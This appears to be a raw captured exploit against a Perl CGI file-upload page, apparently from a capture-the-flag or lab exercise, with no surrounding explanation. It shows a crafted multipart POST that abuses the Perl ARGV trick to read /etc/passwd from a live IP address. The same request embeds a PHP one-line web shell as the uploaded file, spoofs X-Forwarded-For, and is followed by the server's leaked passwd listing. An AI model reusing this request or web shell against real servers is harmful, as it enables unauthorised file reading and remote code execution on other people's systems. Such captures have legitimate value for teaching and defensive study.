 POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host: 218.2.197.241:21756
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://218.2.197.241:21756/cgi-bin/file.pl
Cookie: UM_distinctid=16a10b48a055cd-02118f22bc71408-1369634a-1fa400-16a10b48a06588;
CNZZDATA80862620=cnzz_eid%3D1748192288-1555056624-%26ntime%3D1555056624
X-Forwarded-For: 8.8.8.8, 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------194711228031228
Content-Length: 477
-----------------------------194711228031228
Content-Disposition: form-data; name="file";
Content-Type: application/octet-stream
ARGV
-----------------------------194711228031228
Content-Disposition: form-data; name="file"; filename="0.php"
Content-Type: application/octet-stream
<?php @eval($_POST[shell]);?>
-----------------------------194711228031228
? < + > Type a search term 0 matches
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
root:x:0:0:root:/root:/bin/bash
<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
<br />bin:x:2:2:bin:/bin:/usr/sbin/nologin
<br />sys:x:3:3:sys:/dev:/usr/sbin/nologin
<br />sync:x:4:65534:sync:/bin:/bin/sync
<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin
<br />man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
<br />lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
<br />mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
<br />news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<br />uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
<br />proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
<br />www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
<br />backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
<br />list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? < + > Type a search term 0 matches
面
传